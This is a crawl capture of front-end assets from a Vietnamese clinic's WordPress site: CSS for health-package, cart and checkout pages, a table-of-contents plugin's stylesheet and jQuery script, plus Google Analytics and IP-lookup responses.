    line-height: 42px;
  }
  #s5_about .cleft,
  #s5_about .cright {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  #s5_about .b-title {
    margin-bottom: 30px;
    font-size: 24px;
  }
  #s5_about ul li {
    padding: 5px 0;
  }
  #s5_about:before,
  #s5_about:after {
    min-height: 440px;
  }
  #s7_about .box-s7 {
    width: 230px;
    height: 230px;
    border-width: 10px;
  }
  #s7_about .box-s7 .item {
    width: 210px;
    height: 210px;
  }
  #s7_about .box-s7 .item span {
    font-size: 16px;
    margin-top: 25px;
  }
  #s7_about .box-s7.right:after,
  #s7_about .box-s7.left:after {
    width: 75px;
    height: 54px;
  }
  #s7_about .box-s7.left:after {
    background-position: -562px 0;
    left: -125px;
  }
  #s7_about .box-s7.right:after {
    background-position: -426px 0;
    right: -125px;
  }
  #s7_about .box-s7.down:after {
    width: 54px;
    height: 75px;
    background-position: -503px 0;
    bottom: -98px;
  }
  .box--goikham {
    width: calc(33.333% - 20px);
  }
  #gk--similar .box--goikham {
    width: calc(25% - 10px);
  }
  .w_gk img.imggk-mobi {
    display: none !important;
  }
  .w_gk img.imggk-pc {
    box-shadow: none;
  }
  .gbtn--gk {
    flex-direction: column;
    position: absolute;
    bottom: 20px;
    right: 20px;
    width: 200px;
  }
  .gbtn--gk a {
    width: 100%;
    margin-top: 15px;
  }
}
/* Hiệu ứng */
@keyframes scale {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

#popup--gk {
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
}
#gk--content {
  background: #fff;
  width: 90%;
  max-width: 768px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 20px;
}
table#cart {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #dedede;
}
table#cart td,
table#cart th {
  border: 1px solid #dedede;
  padding: 8px;
}
table#cart th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #025f67;
  color: white;
  font-weight: 400;
  text-align: center;
}
table#cart .cart--thumb {
  width: 15%;
}
table#cart .cart--qty,
table#cart .cart--total {
  width: 20%;
  text-align: center;
}
table#cart .cart--name p {
  font-family: unsib;
}
input#qtycart {
  display: block;
  width: 50px;
  border: 1px solid #dedede;
  height: 25px;
  text-align: center;
  margin: auto;
  outline: none;
}
table#cart #w-qtymobile {
  display: none;
}
#frmcontact {
  display: flex;
  flex-direction: column;
  margin-top: 35px;
}
#frmcontact .tit-checkout {
  text-align: center;
  text-transform: uppercase;
  font-family: unsib;
  font-size: 24px;
  margin-bottom: 15px;
}
#frmcontact input,
#frmcontact textarea {
  width: 100%;
  height: 35px;
  border: 1px solid #ddd;
  margin-bottom: 12px;
  padding: 0 10px;
  outline: none;
}
#frmcontact textarea {
  height: 80px;
  padding-top: 5px;
  padding-bottom: 5px;
}
#frmcontact .gbtn-checkout {
  display: flex;
  justify-content: flex-end;
}
#frmcontact .gbtn-checkout button {
  width: 100px;
  height: 35px;
  margin-left: 12px;
}
#frmcontact .gbtn-checkout button.frmcart-submit {
  background: #025f67;
  border: none;
  color: #fff;
}
#wrap-cart {
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
  float: none;
  margin-top: 35px;
  margin-bottom: 50px;
}
.title-cart {
  text-align: center;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.bnp {
  padding: 0 10px;
  cursor: pointer;
}

@media screen and (max-width: 767.98px) {
  table#cart .cart--qty,
  table#cart .cart--total {
    display: none;
  }
  table#cart .cart--thumb {
    width: 30%;
  }
  table#cart #w-qtymobile {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 14px;
  }
  input#qtycart {
    margin-right: 5px;
    margin-left: 5px;
  }
}
@media screen and (min-width: 768px) {
  #frmcontact {
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: space-between;
  }
  #frmcontact > div {
    width: 100%;
  }
  #frmcontact .g-frm {
    width: calc(50% - 20px);
  }
  #frmcontact textarea {
    height: 172px;
  }
}

@media screen and (min-width: 992px) {
  #ez-toc-container {
    display: none !important;
  }
}

/* CSS trang gói khám */
#gkDetail {
  margin-top: 30px;
}
#l_imggk {
  margin-top: 15px;
}
#l_imggk .itemimg {
  padding: 0 3px;
}
#l_imggk .slick-current img {
  border: 1px solid #035f57;
  border-radius: 5px;
}
#gkDetail-tit {
  font-size: 30px;
  line-height: 1.3;
}
#gkDetail-des {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
}
#gkDetail-metaWrp {
  display: flex;
  align-items: flex-end;
}
.gkDetail-pricekm {
  font-size: 24px;
  text-decoration: line-through;
}
.gkDetail-price {
  font-size: 65px;
  color: #eb2041;
  font-family: "unsib";
  line-height: 1.1;
  display: block;
}
.gkDetail-price sup {
  font-size: 65%;
  vertical-align: top;
}
#gkDetail-label {
  padding-left: 25px;
  margin-bottom: 10px;
}
#gkDetail-label span {
  width: 70px;
  height: 35px;
  border-radius: 0 5px 5px 0;
  font-size: 24px;
  line-height: 18px;
  margin-top: 10px;
  background: #eb2041;
  color: #fff;
  text-align: center;
  position: relative;
  padding-right: 5px;
  padding-bottom: 5px;
}
#gkDetail-label span:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 19px solid transparent;
  border-bottom: 19px solid transparent;
  border-right: 15px solid #eb2041;
  position: absolute;
  top: 0;
  left: -15px;
}
#gkDetail-qty {
  display: flex;
  align-items: center;
  margin-top: 2rem;
}
.quantity {
  display: flex;
  align-items: center;
  margin-right: 30px;
}
.quantity:before {
  content: "Số lượng";
  color: #666666;
  margin-right: 10px;
}
.quantity input {
  height: 35px;
  width: 40px;
  border: 1px solid #999;
  text-align: center;
}
.quantity input[type="number"] {
  border-right: none;
  border-left: none;
}
.quantity input[type="button"] {
  width: 30px;
}
#gkDetail-sub {
  display: flex;
  flex-direction: column;
  height: 35px;
  font-size: 14px;
}
#gkDetail-sub > span {
  line-height: 18px;
}
#gkDetail-subCntn {
  display: flex;
  justify-content: space-between;
}
#gkDetail-buttons {
  margin-top: 2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
#gkDetail-buttons > * {
  width: calc(50% - 15px);
  max-width: 300px;
  height: 60px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  font-family: "unsib";
  color: #fff;
  background: rgb(13, 92, 142);
  background: -moz-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: -webkit-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d5c8e",endColorstr="#1fa483",GradientType=1);
  border: none;
  position: relative;
  cursor: pointer;
}
.gkDetail-buttonQBook {
  text-transform: uppercase;
}
.gkDetail-buttonBook:before {
  content: "";
  width: calc(100% - 2px);
  height: calc(100% - 2px);
  position: absolute;
  top: 1px;
  left: 1px;
  background: #fff;
  z-index: 0;
}
.gkDetail-buttonBook * {
  position: relative;
  z-index: 1;
  color: #157b89;
}
.gkDetail-buttonBook i {
  margin-right: 10px;
}
#gkDetail-buttons i {
  font-size: 22px;
  margin-right: 10px;
}
#gkWrp {
  margin-top: 30px;
}
#gkCntn-title {
  text-transform: uppercase;
  font-size: 30px;
  font-family: "unsib";
  color: #eb2041;
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
  padding-bottom: 5px;
}
.sc-viemttl,
.sc-ungthuth,
.sc-tvxts {
  text-align: center;
}
#sc-viemttl,
#sc-ungthuth,
#sc-tvxts {
  position: relative;
  display: inline-block;
  margin: 0.85rem auto;
}
#scViemttl-hl {
  width: 160px;
  height: 50px;
  position: absolute;
  bottom: 20px;
  left: 38%;
  transform: translateX(-50%);
}
#sc-ungthuth a {
  position: absolute;
  width: 30%;
  height: 40px;
  right: 5px;
}
#scUTTH-lc {
  bottom: 50%;
}
#scUTTH-hl {
  top: calc(50% + 5px);
}
#scTVXTS-hl {
  position: absolute;
  width: 30%;
  height: 40px;
  right: 20px;
  bottom: 0;
}

@media screen and (max-width: 991.98px) {
  .is_mobi,
  .hidden_pc {
    display: block !important;
  }

  .is_pc,
  .hidden_mobi {
    display: none !important;
  }
}

@media screen and (min-width: 992px) {
  .is_mobi,
  .hidden_pc {
    display: none !important;
  }

  .is_pc,
  .hidden_mobi {
    display: block !important;
  }
}


/* CSS ẩn ảnh thực tế. Hiện sau khi click */
.anhmo1 {
  display: none !important;
}

.view-image-button {
  display: block;
  margin: auto;
  padding: 8px 16px;
  background-color: #007bff;
  color: white;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.view-image-button:hover {
  background-color: #0056b3;
}

#image-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.image-popup-content {
  position: relative;
  background: white;
  padding: 20px;
  border-radius: 8px;
}

.image-popup-content img {
  max-width: 100%;
  max-height: 80vh;
}

.close-image-popup {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 24px;
  cursor: pointer;
  color: black;
}


/* nút xem hình ảnh thật trong bài viết */
#linkImg{
  display: block;
  font-size: 22px;
  color: #ffff00;
  padding: 10px 0;
  text-align: center;
  background: #025f67;
  margin-top: 15px;
  position: relative;
  z-index: 999;
}

.auto-slider-posts .slick-dots li{
  padding: 0 !important;
  width: 15px;
  height: 15px;
}
.auto-slider-posts .slick-dots li button{
  font-size: 0;
  width: 100%;
  height: 100%;
  padding: 0 !important;
  text-indent: -999999px;
  background-color: #0aa9c0;
  border-radius: 50%;
}
.auto-slider-posts .slick-dots li.slick-active button{
  background-color: #00606e;
}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0
body_size: 29
content:
/* CSS shortcode bài liên quan trong bài viết */
.sc-moreInPst{
	display: block;
	background: #f1fcf7;
	border: 2px solid #008080;
	border-radius: 5px;
	padding: 10px 15px;
	margin: 10px 0;
}
.moreInPst-head{
	display: inline-block;
	margin-bottom: 10px;
	border-bottom: 1px solid #56acaa;
	font-weight: 700;
	color: #008080;
	line-height: 1.1;
	font-size: 20px;
}
.moreInPst-ctnt{
	padding-left: 15px !important;
}
.moreInPst-ctnt li{
	position: relative;
	list-style: none !important;
}
.moreInPst-ctnt li:before{
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 16px;
	position: absolute;
	top: 7px;
	left: -15px;
	color: #025f67;
}
.moreInPst-ctnt li a{
	font-weight: 600;
}

/* CSS Shortcode ưu đãi */
.sc_boai {
    position: relative;
    margin: 1.5rem auto;
    text-align: center;
}
.sc_boai .sc_boai_img {
    display: block;
    margin: 0 auto;
    margin-top: 0.5rem;
    max-width: 100%;
    height: auto;
    width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/css/acit-toc.css?ver=1751699858
body_size: 348
content:
/**
 * ACIT Table of Contents - Frontend CSS
 */

/* Container */
.acit-toc-container {
    background-color: transparent;
    border: 1px solid #025f67 !important; ;
    border-radius: 7px;
    margin: 20px auto;
    width: 100%;
    box-sizing: border-box;
    line-height: 1.5;
    overflow: hidden;
}

/* Tiêu đề */
.acit-toc-title {
    font-size: 18px;
    padding: 3px 10px 6px;
    display: flex;
    align-items: center;
    color: #025f67 !important;
    position: relative;
}
.acit-toc-title::before {
    content: '\f03a';
    display: inline-block;
    font-family: 'FontAwesome';
    font-weight: 300;
    font-size: 20px;
    margin-right: 10px;
    margin-top: 5px;
}
.acit-toc-title-active{
    color: #fff !important;
    background: #025f67 !important;
}

/* Nút ẩn/hiện */
.acit-toc-toggle {
    font-size: 12px;
    cursor: pointer;
    font-weight: normal;
    user-select: none;
    margin-left: auto;
}
.acit-toc-toggle::before {
    content: '\f105';
    width: 30px;
    height: 30px;
    font-family: 'FontAwesome';
    margin-left: 5px;
    display: inline-block;
    font-size: 16px;
    text-align: center;
    line-height: 30px;
}
.acit-toc-toggle:hover {
    text-decoration: underline;
}
.acit-toc-title-active .acit-toc-toggle::before{
    content: '\f107';
}

/* Danh sách */
.acit-toc-list {
    margin: 0 !important;
    padding: 10px !important;
    list-style-type: none;
}

.acit-toc-list ul {
    padding-left: 20px;
    margin: 5px 0;
}

.acit-toc-list li {
    margin-bottom: 5px !important;
    line-height: 24px !important;
    padding: 0 !important;
}

.acit-toc-list a {
    color: #333;
    text-decoration: none;
}

.acit-toc-list a:hover {
    text-decoration: underline;
}

/* Trạng thái ẩn */
.acit-toc-list.acit-toc-hidden {
    display: none;
}

/* Đảm bảo tất cả các heading có scroll-margin-top */
h1, h2, h3, h4, h5, h6 {
    scroll-margin-top: 60px;
}

/* Responsive */
@media (max-width: 991.98px) {
    .acit-toc-container {
        width: 100% !important; /* Đảm bảo chiều rộng 100% trên mobile */
    }
    .acit-toc-list {
        padding-left: 32px !important;
    }
} 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1433257172&t=pageview&_s=1&dl=https%3A%2F%2Fdakhoacongdong.com.vn%2Fbenh-nam-khoa%2Fviem-duong-tiet-nieu&ul=en-us%40posix&dt=Vi%C3%AAm%20%C4%91%C6%B0%E1%BB%9Dng%20ti%E1%BA%BFt%20ni%E1%BB%87u%20%3A%20Ph%C3%B2ng%20Kh%C3%A1m%20%C4%90a%20Khoa%20Qu%E1%BB%91c%20T%E1%BA%BF%20C%E1%BB%99ng%20%C4%90%E1%BB%93ng&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=2080568356&gjid=1529115692&cid=1482163195.1769335544&tid=UA-179546849-1&_gid=1730788068.1769335544&_r=1&_slc=1&gtm=45He61m1h2n815KV3XJLv831121582za200zd831121582&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938466~115938468~116682876~117041587~117099529&z=932156886
body_size: -837
content:
2,cG-H2B0CPLGMB

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -48
content:
getIP({"ip":"3.145.182.193"});

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/js/acit-toc.js?ver=1749290552
body_size: 736
content:
/**
 * ACIT Table of Contents - Frontend JavaScript
 */
(function($) {
    'use strict';

    // Hàm khởi tạo TOC
    window.acitTocInit = function() {
        // Gỡ bỏ sự kiện cũ trước khi gán lại
        $('.acit-toc-toggle').off('click').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();

            var $container = $(this).closest('.acit-toc-container');
            var $title = $container.find('.acit-toc-title');
            var $list = $container.find('.acit-toc-list');

            $list.toggleClass('acit-toc-hidden');
            $title.toggleClass('acit-toc-title-active');

            // Lưu trạng thái vào localStorage
            if (typeof(Storage) !== "undefined") {
                localStorage.setItem('acit_toc_hidden', $list.hasClass('acit-toc-hidden'));
            }
        });

        // Khôi phục trạng thái từ localStorage
        // if (typeof(Storage) !== "undefined") {
        //     var isHidden = localStorage.getItem('acit_toc_hidden');
        //     if (isHidden === 'true') {
        //         $('.acit-toc-list').addClass('acit-toc-hidden');
        //     }
        // }

        // Xử lý cuộn mượt
        $('.acit-toc-list a').on('click', function(e) {
            var target = $(this).attr('href');
            
            // Kiểm tra xem target có tồn tại không
            if ($(target).length) {
                e.preventDefault();
                
                // Lấy vị trí của heading
                var targetOffset = $(target).offset().top;
                
                // Trừ đi một khoảng cách để tránh bị che khuất bởi header cố định
                var offset = 50;
                if ($('#wpadminbar').length) {
                    offset += $('#wpadminbar').height();
                }
                
                // Cuộn đến vị trí heading mà không thay đổi URL
                $('html, body').animate({
                    scrollTop: targetOffset - offset
                }, 500, function() {
                    // Không cập nhật URL sau khi cuộn xong
                    
                    // Đặt focus vào heading để hỗ trợ người dùng sử dụng trình đọc màn hình
                    $(target).attr('tabindex', '-1').focus();
                });
            }
        });
        
        // Xử lý khi trang tải với hash trong URL
        if (window.location.hash) {
            var hash = window.location.hash;
            if ($(hash).length) {
                // Đợi một chút để trang tải xong
                setTimeout(function() {
                    // Lấy vị trí của heading
                    var targetOffset = $(hash).offset().top;
                    
                    // Trừ đi một khoảng cách để tránh bị che khuất bởi header cố định
                    var offset = 50;
                    if ($('#wpadminbar').length) {
                        offset += $('#wpadminbar').height();
                    }
                    
                    // Cuộn đến vị trí heading
                    $('html, body').animate({
                        scrollTop: targetOffset - offset
                    }, 500);
                }, 500);
            }
        }
    };

    // Khởi tạo khi DOM sẵn sàng
    $(document).ready(function() {
        acitTocInit();
    });

})(jQuery); 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1433257172&t=pageview&_s=1&dl=https%3A%2F%2Fdakhoacongdong.com.vn%2Fbenh-nam-khoa%2Fviem-duong-tiet-nieu&ul=en-us%40posix&dt=Vi%C3%AAm%20%C4%91%C6%B0%E1%BB%9Dng%20ti%E1%BA%BFt%20ni%E1%BB%87u%20%3A%20Ph%C3%B2ng%20Kh%C3%A1m%20%C4%90a%20Khoa%20Qu%E1%BB%91c%20T%E1%BA%BF%20C%E1%BB%99ng%20%C4%90%E1%BB%93ng&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=119304556&gjid=1892130117&cid=1482163195.1769335544&tid=UA-141190244-5&_gid=1730788068.1769335544&_r=1&_slc=1&gtm=45He61m1h2n815KV3XJLv831121582za200zd831121582&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938466~115938468~116682876~117041587~117099529&z=1175018858
body_size: -452
content:
2,cG-J9H8V8CS67